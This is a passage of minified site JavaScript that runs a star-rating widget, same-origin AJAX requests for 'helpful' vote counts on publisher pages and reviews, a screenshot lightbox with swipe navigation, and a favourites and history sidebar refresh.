rate")})),t.addEventListener("click",(function(){s=c,n&&(n.value=c),r(c),o&&(o.textContent=i[c]),e.classList.remove("rating-error")}))}))}function r(e){t.forEach((function(t,n){t.classList.toggle("active",n<e)}))}}(),function(){var e=document.querySelectorAll(".review-card[data-review-id]"),t=[];e.forEach((function(e){var n=e.getAttribute("data-review-id");n&&t.push(n)}));var n=p.postId;n&&function(e){var t=new FormData;t.append("action","get_helpful_count"),t.append("type","publisher"),t.append("post_id",e),t.append("nonce",p.nonce),fetch(p.ajaxUrl,{method:"POST",body:t,credentials:"same-origin"}).then((function(e){return e.json()})).then((function(t){if(t.success){var n=document.getElementById("publisher-helpful-btn");if(n){var o=n.querySelector(".helpful-count");o&&(o.textContent=t.data.count||0),localStorage.getItem("publisher_helpful_"+e)&&n.classList.add("voted")}}})).catch((function(){}))}(n),t.length>0&&function(e){var t=new FormData;t.append("action","get_review_helpful_counts"),t.append("review_ids",e.join(",")),t.append("nonce",p.nonce),fetch(p.ajaxUrl,{method:"POST",body:t,credentials:"same-origin"}).then((function(e){return e.json()})).then((function(e){e.success&&e.data.counts&&Object.keys(e.data.counts).forEach((function(t){var n=document.querySelector('.review-card[data-review-id="'+t+'"]');if(n){var o=n.querySelector(".review-helpful-btn");if(o){var i=o.querySelector(".helpful-count");i&&(i.textContent=e.data.counts[t]),localStorage.getItem("review_helpful_"+t)&&o.classList.add("voted")}}}))})).catch((function(){}))}(t)}(),function(){var e=document.querySelectorAll(".screenshot-grid-item, .screenshot-item"),t=document.getElementById("lightboxNew"),n=document.getElementById("lightboxImageNew"),o=document.getElementById("lightboxCaptionNew"),i=t?t.querySelector(".lightbox-close"):null,r=t?t.querySelector(".lightbox-nav.prev"):null,a=t?t.querySelector(".lightbox-nav.next"):null;if(t&&0!==e.length){var s=[];if(e.forEach((function(e,t){var n=e.querySelector("img");n&&s.push({url:n.src,alt:n.alt||"Image "+(t+1)})})),0!==s.length){c=s,e.forEach((function(e,t){e.style.cursor="pointer",e.addEventListener("click",(function(){p(t)}))})),i&&i.addEventListener("click",f),r&&r.addEventListener("click",(function(e){e.stopPropagation(),g()})),a&&a.addEventListener("click",(function(e){e.stopPropagation(),m()})),t.addEventListener("click",(function(e){e.target===t&&f()}));var l=0,u=0;t.addEventListener("touchstart",(function(e){l=e.changedTouches[0].screenX}),{passive:!0}),t.addEventListener("touchend",(function(e){u=e.changedTouches[0].screenX;var t=l-u;Math.abs(t)>50&&(t>0?m():g())}),{passive:!0}),window.openLightboxNew=p,window.closeLightboxNew=f,window.prevImageNew=g,window.nextImageNew=m}}function p(e){v(d=e),t.classList.add("active"),document.body.style.overflow="hidden"}function f(){t.classList.remove("active"),document.body.style.overflow=""}function v(e){e<0&&(e=s.length-1),e>=s.length&&(e=0),d=e,n&&s[d]&&(n.src=s[d].url,n.alt=s[d].alt),o&&s[d]&&(o.textContent=s[d].alt+" ("+(d+1)+" / "+s.length+")"),r&&a&&(r.style.display=s.length>1?"flex":"none",a.style.display=s.length>1?"flex":"none")}function g(){v(d-1)}function m(){v(d+1)}}(),l&&(l.style.display=""),setTimeout((function(){"function"==typeof window.updateFavButtons&&"function"==typeof window.getFavorites&&window.updateFavButtons(window.getFavorites()),"function"==typeof window.renderFavoritesSidebar&&window.renderFavoritesSidebar(),"function"==typeof window.renderHistory&&window.renderHistory()}),100)}window.singlePostInitialized||(window.singlePostInitialized=!0,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",e):e())}();